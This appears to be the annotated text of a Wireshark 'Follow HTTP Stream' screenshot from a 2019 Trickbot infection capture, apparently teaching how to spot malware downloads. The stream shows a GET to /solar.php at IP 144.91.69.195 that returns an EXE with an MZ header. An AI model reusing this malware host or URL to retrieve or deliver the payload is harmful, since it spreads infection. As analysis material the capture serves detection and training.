 Wireshark · Follow HTTP Stream (tcp.stream eq 7) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
GET /solar.php HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-us
User-Agent: pwtyyEKzNtGatwnJjmCcBLbOveCVpc
Host: 144.91.69.195
Content type is
application/octet-stream
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 25 Sep 2019 17:54:12 GMT
Content-Type: application/octet-stream
File name listed in the
HTTP response headers
that ends in .exe
Content-Length: 679008
Connection: keep-alive
Content-Description: File Transfer
Content-Disposition: attachment; filename="phn34ycjtghm.exe"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
First 2 bytes of an EXE or DLL show as ASCII characters MZ
MZ......................@..............................................!..L.!
This program cannot be run in DOS mode.
Often seen in EXE or DLL files
$.............{...{...{...^...{.[.g...{.X.g...{.{.b...{...z...{.{.;...{.{.g...
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (679 kB)
Show and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close